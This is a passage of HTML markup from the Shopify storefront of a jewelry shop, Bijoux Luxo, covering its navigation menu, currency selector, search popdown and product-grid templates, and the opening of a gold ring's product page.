    </div></div>
          
            <div class="sliderule__wrapper"><button class="sliderow"
      data-animates="0"
      data-sliderule-open="sliderule-d8581597ac4e81bb38362435fae8c4a0">
      <span class="sliderow__title">
        ENGAGEMENT
        <span class="sliderule__chevron--right">
          <span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      data-sliderule
      id="sliderule-d8581597ac4e81bb38362435fae8c4a0">

      <div class="sliderow sliderow__back" data-animates="1">
        <button class="sliderow__back__button"
          data-sliderule-close="sliderule-d8581597ac4e81bb38362435fae8c4a0">
          <span class="sliderule__chevron--left">
            <span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="/en-us/collections/ready-to-ship-engagement-rings">ENGAGEMENT</a>
      </div>
      <div class="sliderow__links" data-links>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="1">
      <a class="sliderow__title" href="/en-us/collections/ready-to-ship-engagement-rings">Ready to Ship Rings</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="1">
      <a class="sliderow__title" href="/en-us/collections/womens-bands">Women&#39;s Bands</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="1">
      <a class="sliderow__title" href="/en-us/collections/mens-bands">Men&#39;s Bands</a>
    </div></div>
        
<div class="sliderule-grid blocks-1">
            
              

              

              

              

              

              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/en-us/collections/ready-to-ship-engagement-rings" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    ENGAGEMENT RINGS
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 50.0%;
           filter: brightness(.95);">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/t/86/assets/blank.svg?v=16693842054814648731763626664
"
        role="img"
        aria-label=""></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_720x.gif" alt="" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



          </div></div>
    </div></div>
          
            <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="0">
      <a class="sliderow__title" href="/en-us/pages/our-story">OUR STORY</a>
    </div></div>
          
            <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="0">
      <a class="sliderow__title" href="/en-us/blogs/learning-center">BLOG</a>
    </div></div>
          
          
        </div>
      </div>
      
<div class="drawer__bottom"><div class="drawer__bottom__left">
              <!-- /snippets/social.liquid -->
	<ul class="social__links">
	<li><a href="https://www.instagram.com/bijouxluxo" class="social__link" title="Bijoux Luxo on Instagram" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="visually-hidden">Instagram</span></a></li>
	<li><a href="https://www.facebook.com/bijouxluxo" class="social__link" title="Bijoux Luxo on Facebook" rel="noopener" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" id="facebook" width="25" height="25" x="0" y="0" version="1.1" viewBox="0 0 512 512">
  <path d="M288 192v-38.1c0-17.2 3.8-25.9 30.5-25.9H352V64h-55.9c-68.5 0-91.1 31.4-91.1 85.3V192h-45v64h45v192h83V256h56.4l7.6-64h-64zm42.2 48H272v192h-51V240h-45v-32h45v-58.7c0-24.5 5.4-41.2 15.5-51.8 11.2-12 31.1-17.5 59.6-17.5H336v32h-17.5c-12 0-27.5 1.1-37.1 11.7-8.1 9-9.4 20.1-9.4 30.1V208h62l-3.8 32z"></path>
</svg><span class="visually-hidden">Facebook</span></a></li>
	
	<li><a href="https://www.tiktok.com/@bijouxluxo" class="social__link" title="Bijoux Luxo on TikKok" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 19 19"><path d="M12.917 1c.289 2.412 1.674 3.85 4.083 4.004v2.713c-1.396.133-2.619-.311-4.04-1.148v5.075c0 6.447-7.232 8.461-10.14 3.84-1.867-2.973-.723-8.19 5.27-8.4v2.862a8.879 8.879 0 00-1.391.331c-1.333.439-2.089 1.26-1.879 2.708.404 2.775 5.641 3.596 5.206-1.825V1.005h2.891V1z" fill-rule="evenodd"/></svg><span class="visually-hidden">TikTok</span></a></li>
	
	
	
	
	
	
	
	</ul>


            </div>
            <div class="drawer__bottom__right"><form method="post" action="/en-us/localization" id="localization-form-drawer" accept-charset="UTF-8" class="header__drawer__selects" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-us/products/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo" /><div class="popout--drawer">
                    <h2 class="visually-hidden" id="currency-drawer">
                      Currency
                    </h2>
                    <div class="popout" data-popout>
                      <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="currency-list-drawer" aria-describedby="currency-drawer" data-popout-toggle>
                      
                            <svg version="1.1" width="25px" height="25px" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 55.2 38.4" style="enable-background:new 0 0 55.2 38.4" xml:space="preserve"><style type="text/css">.st0{fill:#B22234;} .st1{fill:#FFFFFF;} .st2{fill:#3C3B6E;}</style><g><path class="st0" d="M3.03,0h49.13c1.67,0,3.03,1.36,3.03,3.03v32.33c0,1.67-1.36,3.03-3.03,3.03H3.03C1.36,38.4,0,37.04,0,35.37 V3.03C0,1.36,1.36,0,3.03,0L3.03,0z"/><path class="st1" d="M0.02,2.73h55.17c0.01,0.1,0.02,0.2,0.02,0.31v2.94H0V3.03C0,2.93,0.01,2.83,0.02,2.73L0.02,2.73z M55.2,8.67 v3.24H0V8.67H55.2L55.2,8.67z M55.2,14.61v3.24H0v-3.24H55.2L55.2,14.61z M55.2,20.55v3.24H0v-3.24H55.2L55.2,20.55z M55.2,26.49 v3.24H0v-3.24H55.2L55.2,26.49z M55.2,32.43v2.93c0,0.1-0.01,0.21-0.02,0.31H0.02C0.01,35.58,0,35.47,0,35.37v-2.93H55.2 L55.2,32.43z"/><path class="st2" d="M20.8,0v20.68H0V3.03C0,1.36,1.36,0,3.03,0H20.8L20.8,0L20.8,0z"/><polygon class="st1" points="1.23,2.86 1.92,5.01 0.1,3.68 2.36,3.68 0.53,5.01 1.23,2.86"/><polygon class="st1" points="1.23,7.02 1.92,9.17 0.1,7.84 2.36,7.84 0.53,9.17 1.23,7.02"/><polygon class="st1" points="1.23,11.18 1.92,13.33 0.1,12 2.36,12 0.53,13.33 1.23,11.18"/><polygon class="st1" points="1.23,15.34 1.92,17.49 0.1,16.16 2.36,16.16 0.53,17.49 1.23,15.34"/><polygon class="st1" points="3.67,0.78 4.37,2.93 2.54,1.6 4.81,1.6 2.97,2.93 3.67,0.78"/><polygon class="st1" points="3.67,4.94 4.37,7.09 2.54,5.76 4.81,5.76 2.97,7.09 3.67,4.94"/><polygon class="st1" points="3.67,9.1 4.37,11.25 2.54,9.92 4.81,9.92 2.97,11.25 3.67,9.1"/><polygon class="st1" points="3.67,13.26 4.37,15.41 2.54,14.08 4.81,14.08 2.97,15.41 3.67,13.26"/><polygon class="st1" points="3.67,17.42 4.37,19.57 2.54,18.24 4.81,18.24 2.97,19.57 3.67,17.42"/><polygon class="st1" points="6.12,2.86 6.82,5.01 4.99,3.68 7.25,3.68 5.42,5.01 6.12,2.86"/><polygon class="st1" points="6.12,7.02 6.82,9.17 4.99,7.84 7.25,7.84 5.42,9.17 6.12,7.02"/><polygon class="st1" points="6.12,11.18 6.82,13.33 4.99,12 7.25,12 5.42,13.33 6.12,11.18"/><polygon class="st1" points="6.12,15.34 6.82,17.49 4.99,16.16 7.25,16.16 5.42,17.49 6.12,15.34"/><polygon class="st1" points="8.57,0.78 9.26,2.93 7.44,1.6 9.7,1.6 7.87,2.93 8.57,0.78"/><polygon class="st1" points="8.57,4.94 9.26,7.09 7.44,5.76 9.7,5.76 7.87,7.09 8.57,4.94"/><polygon class="st1" points="8.57,9.1 9.26,11.25 7.44,9.92 9.7,9.92 7.87,11.25 8.57,9.1"/><polygon class="st1" points="8.57,13.26 9.26,15.41 7.44,14.08 9.7,14.08 7.87,15.41 8.57,13.26"/><polygon class="st1" points="8.57,17.42 9.26,19.57 7.44,18.24 9.7,18.24 7.87,19.57 8.57,17.42"/><polygon class="st1" points="11.01,2.86 11.71,5.01 9.88,3.68 12.14,3.68 10.31,5.01 11.01,2.86"/><polygon class="st1" points="11.01,7.02 11.71,9.17 9.88,7.84 12.14,7.84 10.31,9.17 11.01,7.02"/><polygon class="st1" points="11.01,11.18 11.71,13.33 9.88,12 12.14,12 10.31,13.33 11.01,11.18"/><polygon class="st1" points="11.01,15.34 11.71,17.49 9.88,16.16 12.14,16.16 10.31,17.49 11.01,15.34"/><polygon class="st1" points="13.46,0.78 14.16,2.93 12.33,1.6 14.59,1.6 12.76,2.93 13.46,0.78"/><polygon class="st1" points="13.46,4.94 14.16,7.09 12.33,5.76 14.59,5.76 12.76,7.09 13.46,4.94"/><polygon class="st1" points="13.46,9.1 14.16,11.25 12.33,9.92 14.59,9.92 12.76,11.25 13.46,9.1"/><polygon class="st1" points="13.46,13.26 14.16,15.41 12.33,14.08 14.59,14.08 12.76,15.41 13.46,13.26"/><polygon class="st1" points="13.46,17.42 14.16,19.57 12.33,18.24 14.59,18.24 12.76,19.57 13.46,17.42"/><polygon class="st1" points="15.9,2.86 16.6,5.01 14.77,3.68 17.03,3.68 15.21,5.01 15.9,2.86"/><polygon class="st1" points="15.9,7.02 16.6,9.17 14.77,7.84 17.03,7.84 15.21,9.17 15.9,7.02"/><polygon class="st1" points="15.9,11.18 16.6,13.33 14.77,12 17.03,12 15.21,13.33 15.9,11.18"/><polygon class="st1" points="15.9,15.34 16.6,17.49 14.77,16.16 17.03,16.16 15.21,17.49 15.9,15.34"/><polygon class="st1" points="18.35,0.78 19.05,2.93 17.22,1.6 19.48,1.6 17.65,2.93 18.35,0.78"/><polygon class="st1" points="18.35,4.94 19.05,7.09 17.22,5.76 19.48,5.76 17.65,7.09 18.35,4.94"/><polygon class="st1" points="18.35,9.1 19.05,11.25 17.22,9.92 19.48,9.92 17.65,11.25 18.35,9.1"/><polygon class="st1" points="18.35,13.26 19.05,15.41 17.22,14.08 19.48,14.08 17.65,15.41 18.35,13.26"/><polygon class="st1" points="18.35,17.42 19.05,19.57 17.22,18.24 19.48,18.24 17.65,19.57 18.35,17.42"/></g></svg>
                          
                        USD $</button>
                      <ul id="currency-list-drawer" class="popout-list" data-popout-list>
                        
                          <li class="popout-list__item ">
                            <a class="popout-list__option" href="#"  data-value="AUD" data-popout-option>
                            
                              <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#00247D" d="M32 5H4c-.205 0-.407.015-.604.045l-.004 1.754l-2.73-.004A3.984 3.984 0 0 0 0 9v18a4 4 0 0 0 4 4h28a4 4 0 0 0 4-4V9a4 4 0 0 0-4-4z"></path><path d="M9 26.023l-1.222 1.129l.121-1.66l-1.645-.251l1.373-.94l-.829-1.443l1.591.488L9 21.797l.612 1.549l1.591-.488l-.83 1.443l1.374.94l-1.645.251l.121 1.66zM27.95 9.562l-.799.738l.079-1.086l-1.077-.164l.899-.615l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.615l-1.076.164l.079 1.086zm-4 6l-.799.739l.079-1.086l-1.077-.164l.899-.616l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.616l-1.076.164l.079 1.086zm9-2l-.799.739l.079-1.086l-1.077-.164l.899-.616l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.616l-1.076.164l.079 1.086zm-5 14l-.799.739l.079-1.086l-1.077-.164l.899-.616l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.616l-1.076.164l.079 1.086zM31 16l.294.596l.657.095l-.475.463l.112.655L31 17.5l-.588.309l.112-.655l-.475-.463l.657-.095z" fill="#FFF"></path><path fill="#00247D" d="M19 18V5H4c-.32 0-.604.045-.604.045l-.004 1.754l-2.73-.004S.62 6.854.535 7A3.988 3.988 0 0 0 0 9v9h19z"></path><path fill="#EEE" d="M19 5h-2.331L12 8.269V5H7v2.569L3.396 5.045a3.942 3.942 0 0 0-1.672.665L6.426 9H4.69L.967 6.391a4.15 4.15 0 0 0-.305.404L3.813 9H0v5h3.885L0 16.766V18h3.332L7 15.432V18h5v-3.269L16.668 18H19v-2.029L16.185 14H19V9h-2.814L19 7.029V5z"></path><path fill="#CF1B2B" d="M11 5H8v5H0v3h8v5h3v-5h8v-3h-8z"></path><path fill="#CF1B2B" d="M19 5h-1.461L12 8.879V9h1.571L19 5.198zm-17.276.71a4.052 4.052 0 0 0-.757.681L4.69 9h1.735L1.724 5.71zM6.437 14L.734 18h1.727L7 14.822V14zM19 17.802v-1.22L15.313 14H13.57z"></path></svg>
                            
                             <span>AUD $</span>
                            </a>
                          </li>
                          <li class="popout-list__item ">
                            <a class="popout-list__option" href="#"  data-value="CAD" data-popout-option>
                            
                              <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#D52B1E" d="M4 5a4 4 0 0 0-4 4v18a4 4 0 0 0 4 4h6V5H4zm28 0h-6v26h6a4 4 0 0 0 4-4V9a4 4 0 0 0-4-4z"></path><path fill="#EEE" d="M10 5h16v26H10z"></path><path fill="#D52B1E" d="M18.615 22.113c1.198.139 2.272.264 3.469.401l-.305-1.002a.46.46 0 0 1 .159-.476l3.479-2.834l-.72-.339c-.317-.113-.23-.292-.115-.722l.531-1.936l-2.021.427c-.197.03-.328-.095-.358-.215l-.261-.911l-1.598 1.794c-.227.288-.687.288-.544-.376l.683-3.634l-.917.475c-.257.144-.514.168-.657-.089l-1.265-2.366v.059v-.059l-1.265 2.366c-.144.257-.401.233-.658.089l-.916-.475l.683 3.634c.144.664-.317.664-.544.376l-1.598-1.793l-.26.911c-.03.12-.162.245-.359.215l-2.021-.427l.531 1.936c.113.43.201.609-.116.722l-.72.339l3.479 2.834c.138.107.208.3.158.476l-.305 1.002l3.47-.401c.106 0 .176.059.175.181l-.214 3.704h.956l-.213-3.704c.002-.123.071-.182.177-.182z"></path></svg>
                            
                             <span>CAD $</span>
                            </a>
                          </li>
                          <li class="popout-list__item ">
                            <a class="popout-list__option" href="#"  data-value="GBP" data-popout-option>
                            
                            <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#00247D" d="M0 9.059V13h5.628zM4.664 31H13v-5.837zM23 25.164V31h8.335zM0 23v3.941L5.63 23zM31.337 5H23v5.837zM36 26.942V23h-5.631zM36 13V9.059L30.371 13zM13 5H4.664L13 10.837z"></path><path fill="#CF1B2B" d="M25.14 23l9.712 6.801a3.977 3.977 0 0 0 .99-1.749L28.627 23H25.14zM13 23h-2.141l-9.711 6.8c.521.53 1.189.909 1.938 1.085L13 23.943V23zm10-10h2.141l9.711-6.8a3.988 3.988 0 0 0-1.937-1.085L23 12.057V13zm-12.141 0L1.148 6.2a3.994 3.994 0 0 0-.991 1.749L7.372 13h3.487z"></path><path fill="#EEE" d="M36 21H21v10h2v-5.836L31.335 31H32a3.99 3.99 0 0 0 2.852-1.199L25.14 23h3.487l7.215 5.052c.093-.337.158-.686.158-1.052v-.058L30.369 23H36v-2zM0 21v2h5.63L0 26.941V27c0 1.091.439 2.078 1.148 2.8l9.711-6.8H13v.943l-9.914 6.941c.294.07.598.116.914.116h.664L13 25.163V31h2V21H0zM36 9a3.983 3.983 0 0 0-1.148-2.8L25.141 13H23v-.943l9.915-6.942A4.001 4.001 0 0 0 32 5h-.663L23 10.837V5h-2v10h15v-2h-5.629L36 9.059V9zM13 5v5.837L4.664 5H4a3.985 3.985 0 0 0-2.852 1.2l9.711 6.8H7.372L.157 7.949A3.968 3.968 0 0 0 0 9v.059L5.628 13H0v2h15V5h-2z"></path><path fill="#CF1B2B" d="M21 15V5h-6v10H0v6h15v10h6V21h15v-6z"></path></svg>
                            
                             <span>GBP £</span>
                            </a>
                          </li>
                          <li class="popout-list__item popout-list__item--current">
                            <a class="popout-list__option" href="#" aria-current="true" data-value="USD" data-popout-option>
                            
                              <svg version="1.1" width="25px" height="25px" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 55.2 38.4" style="enable-background:new 0 0 55.2 38.4" xml:space="preserve"><style type="text/css">.st0{fill:#B22234;} .st1{fill:#FFFFFF;} .st2{fill:#3C3B6E;}</style><g><path class="st0" d="M3.03,0h49.13c1.67,0,3.03,1.36,3.03,3.03v32.33c0,1.67-1.36,3.03-3.03,3.03H3.03C1.36,38.4,0,37.04,0,35.37 V3.03C0,1.36,1.36,0,3.03,0L3.03,0z"/><path class="st1" d="M0.02,2.73h55.17c0.01,0.1,0.02,0.2,0.02,0.31v2.94H0V3.03C0,2.93,0.01,2.83,0.02,2.73L0.02,2.73z M55.2,8.67 v3.24H0V8.67H55.2L55.2,8.67z M55.2,14.61v3.24H0v-3.24H55.2L55.2,14.61z M55.2,20.55v3.24H0v-3.24H55.2L55.2,20.55z M55.2,26.49 v3.24H0v-3.24H55.2L55.2,26.49z M55.2,32.43v2.93c0,0.1-0.01,0.21-0.02,0.31H0.02C0.01,35.58,0,35.47,0,35.37v-2.93H55.2 L55.2,32.43z"/><path class="st2" d="M20.8,0v20.68H0V3.03C0,1.36,1.36,0,3.03,0H20.8L20.8,0L20.8,0z"/><polygon class="st1" points="1.23,2.86 1.92,5.01 0.1,3.68 2.36,3.68 0.53,5.01 1.23,2.86"/><polygon class="st1" points="1.23,7.02 1.92,9.17 0.1,7.84 2.36,7.84 0.53,9.17 1.23,7.02"/><polygon class="st1" points="1.23,11.18 1.92,13.33 0.1,12 2.36,12 0.53,13.33 1.23,11.18"/><polygon class="st1" points="1.23,15.34 1.92,17.49 0.1,16.16 2.36,16.16 0.53,17.49 1.23,15.34"/><polygon class="st1" points="3.67,0.78 4.37,2.93 2.54,1.6 4.81,1.6 2.97,2.93 3.67,0.78"/><polygon class="st1" points="3.67,4.94 4.37,7.09 2.54,5.76 4.81,5.76 2.97,7.09 3.67,4.94"/><polygon class="st1" points="3.67,9.1 4.37,11.25 2.54,9.92 4.81,9.92 2.97,11.25 3.67,9.1"/><polygon class="st1" points="3.67,13.26 4.37,15.41 2.54,14.08 4.81,14.08 2.97,15.41 3.67,13.26"/><polygon class="st1" points="3.67,17.42 4.37,19.57 2.54,18.24 4.81,18.24 2.97,19.57 3.67,17.42"/><polygon class="st1" points="6.12,2.86 6.82,5.01 4.99,3.68 7.25,3.68 5.42,5.01 6.12,2.86"/><polygon class="st1" points="6.12,7.02 6.82,9.17 4.99,7.84 7.25,7.84 5.42,9.17 6.12,7.02"/><polygon class="st1" points="6.12,11.18 6.82,13.33 4.99,12 7.25,12 5.42,13.33 6.12,11.18"/><polygon class="st1" points="6.12,15.34 6.82,17.49 4.99,16.16 7.25,16.16 5.42,17.49 6.12,15.34"/><polygon class="st1" points="8.57,0.78 9.26,2.93 7.44,1.6 9.7,1.6 7.87,2.93 8.57,0.78"/><polygon class="st1" points="8.57,4.94 9.26,7.09 7.44,5.76 9.7,5.76 7.87,7.09 8.57,4.94"/><polygon class="st1" points="8.57,9.1 9.26,11.25 7.44,9.92 9.7,9.92 7.87,11.25 8.57,9.1"/><polygon class="st1" points="8.57,13.26 9.26,15.41 7.44,14.08 9.7,14.08 7.87,15.41 8.57,13.26"/><polygon class="st1" points="8.57,17.42 9.26,19.57 7.44,18.24 9.7,18.24 7.87,19.57 8.57,17.42"/><polygon class="st1" points="11.01,2.86 11.71,5.01 9.88,3.68 12.14,3.68 10.31,5.01 11.01,2.86"/><polygon class="st1" points="11.01,7.02 11.71,9.17 9.88,7.84 12.14,7.84 10.31,9.17 11.01,7.02"/><polygon class="st1" points="11.01,11.18 11.71,13.33 9.88,12 12.14,12 10.31,13.33 11.01,11.18"/><polygon class="st1" points="11.01,15.34 11.71,17.49 9.88,16.16 12.14,16.16 10.31,17.49 11.01,15.34"/><polygon class="st1" points="13.46,0.78 14.16,2.93 12.33,1.6 14.59,1.6 12.76,2.93 13.46,0.78"/><polygon class="st1" points="13.46,4.94 14.16,7.09 12.33,5.76 14.59,5.76 12.76,7.09 13.46,4.94"/><polygon class="st1" points="13.46,9.1 14.16,11.25 12.33,9.92 14.59,9.92 12.76,11.25 13.46,9.1"/><polygon class="st1" points="13.46,13.26 14.16,15.41 12.33,14.08 14.59,14.08 12.76,15.41 13.46,13.26"/><polygon class="st1" points="13.46,17.42 14.16,19.57 12.33,18.24 14.59,18.24 12.76,19.57 13.46,17.42"/><polygon class="st1" points="15.9,2.86 16.6,5.01 14.77,3.68 17.03,3.68 15.21,5.01 15.9,2.86"/><polygon class="st1" points="15.9,7.02 16.6,9.17 14.77,7.84 17.03,7.84 15.21,9.17 15.9,7.02"/><polygon class="st1" points="15.9,11.18 16.6,13.33 14.77,12 17.03,12 15.21,13.33 15.9,11.18"/><polygon class="st1" points="15.9,15.34 16.6,17.49 14.77,16.16 17.03,16.16 15.21,17.49 15.9,15.34"/><polygon class="st1" points="18.35,0.78 19.05,2.93 17.22,1.6 19.48,1.6 17.65,2.93 18.35,0.78"/><polygon class="st1" points="18.35,4.94 19.05,7.09 17.22,5.76 19.48,5.76 17.65,7.09 18.35,4.94"/><polygon class="st1" points="18.35,9.1 19.05,11.25 17.22,9.92 19.48,9.92 17.65,11.25 18.35,9.1"/><polygon class="st1" points="18.35,13.26 19.05,15.41 17.22,14.08 19.48,14.08 17.65,15.41 18.35,13.26"/><polygon class="st1" points="18.35,17.42 19.05,19.57 17.22,18.24 19.48,18.24 17.65,19.57 18.35,17.42"/></g></svg>
                            
                             <span>USD $</span>
                            </a>
                          </li></ul>
                      <input type="hidden" name="currency_code" id="CurrencySelectorDrawer" value="USD" data-popout-input/>
                    </div>
                  </div></form></div>
          
        </div>
      
    </div>
    <span class="drawer__underlay" data-drawer-underlay></span>
  </nav>

</div>

<div class="header__backfill"
  data-header-backfill
  style="height: var(--menu-height);"></div>

<div data-cart-popover-container class="cart-popover"></div>

<div id="search-popdown" class="search-popdown">
  <div class="search__popdown__outer">
    <div class="search__popdown__upper" data-search-title-wrap>
      <span></span>
    </div>
    <div class="wrapper">
      <div class="search__popdown__main">
        <form class="search__popdown__form"
            action="/en-us/search"
            method="get"
            role="search">
          <input type="hidden" name="type" value="product"/>
          <input name="options[prefix]" type="hidden" value="last">
          <button class="search__popdown__form__button" type="submit">
            <span class="visually-hidden">Search</span><!-- /snippets/social-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-modern-search" viewBox="0 0 30 30"><path d="M14 2c6.075 0 11 4.925 11 11 0 2.932-1.147 5.596-3.017 7.568l4.724 4.725a1 1 0 01-1.32 1.497l-.094-.083-4.817-4.815A10.95 10.95 0 0114 24C7.925 24 3 19.075 3 13S7.925 2 14 2zm0 2a9 9 0 100 18 9 9 0 000-18z"/></svg>
          </button>
          <input type="search"
          data-predictive-search-input="search-popdown-results"
          name="q" 
          value="" 
          placeholder="Search" 
          aria-label="Search our store">
        </form>
        <div class="search__popdown__close">
          <button type="button" class="search__popdown__close__inner" data-close-popdown title="Close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 20 20"><path fill="#444" d="M15.89 14.696l-4.734-4.734 4.717-4.717c.4-.4.37-1.085-.03-1.485s-1.085-.43-1.485-.03L9.641 8.447 4.97 3.776c-.4-.4-1.085-.37-1.485.03s-.43 1.085-.03 1.485l4.671 4.671-4.688 4.688c-.4.4-.37 1.085.03 1.485s1.085.43 1.485.03l4.688-4.687 4.734 4.734c.4.4 1.085.37 1.485-.03s.43-1.085.03-1.485z"/></svg>
          </button>
        </div>
      </div>
    </div>
  </div>
  <div class="header__search__results" id="search-popdown-results">
    <div class="search__results__outer">
      <div class="search__results__products" data-product-wrap-outer>
        <div class="loader search__loader"><div class="loader-indeterminate"></div></div>

        <div class="search__results__products__list" data-product-wrap>
          
        </div>
      </div>
    </div>
  </div>
</div>

<script data-predictive-search-title-template type="text/x-template">
  <div aria-live="polite">
    <span class="announcement__more">{{ it.title }}</span>
    <span class="announcement__main">{{ it.query }}</span>
  </div>
</script>

<script product-grid-item-template type="text/x-template">
  <div class="product-item  ">
    
      <a href="{{ it.product.url }}" class="product-link" aria-label='{{ it.product.title }}'>
        <div class="product-item__image {{it.product.double_class}}">
          <div class="product-item__bg" 
            aria-label="{{ it.product.image.alt }}" 
            style="background-image: url('{{ it.product.image.thumb }}');"></div>
          {{@if(it.product.secondImage)}}
            <div class="product-item__bg__under" 
              aria-label="{{ it.product.secondImage.alt }}" 
              style="background-image: url('{{ it.product.secondImage.thumb }}');"></div>
          {{/if}}
        </div>
        <div class="product-information">
          <p class="product__grid__title">{{ it.product.title }}</p>
          <span class="price {{ it.product.classes }}">
            {{@if(it.product.available)}}
              <span class="new-price">{{ it.product.price_with_from | safe }}</span>
              {{@if(it.product.compare_at_price > it.product.price)}}
                <span class="old-price">{{ it.product.compare_at_price | safe }}</span>
              {{/if}}
            {{#else}}
              <br /><em>{{ it.product.sold_out_translation }}</em>
            {{/if}}
          </span>
        </div>
      </a>
    
  </div>
</script>




<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Bijoux Luxo",
  
    
    "logo": "https:\/\/bijouxluxo.com\/cdn\/shop\/files\/Logo_Signe_Luxo_NOIR_0dd1f4bc-a1bc-407d-b96b-8496a5252181_1200x.png?v=1613787145",
  
  "sameAs": [
    "",
    "https:\/\/www.facebook.com\/bijouxluxo",
    "https:\/\/www.instagram.com\/bijouxluxo",
    "",
    "",
    "https:\/\/www.tiktok.com\/@bijouxluxo",
    "",
    "",
    "",
    "",
    ""
  ],
  "url": "https:\/\/bijouxluxo.com"
}
</script>




</div>

    

    <!-- CONTENT -->
    <main role="main" id="MainContent" class="main-content">

      <div id="shopify-section-template--15833570934848__main" class="shopify-section"><!-- /sections/product.liquid --><div id="template-product"
    data-section-id="template--15833570934848__main"
    data-section-type="product"
    data-product-handle="10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo"
    data-enable-history-state="true"
    data-sticky-enabled="true"
    data-tall-layout="false"
    data-cart-bar="true"
    data-image-zoom-enable="true">

  
  <!-- /snippets/product.liquid -->


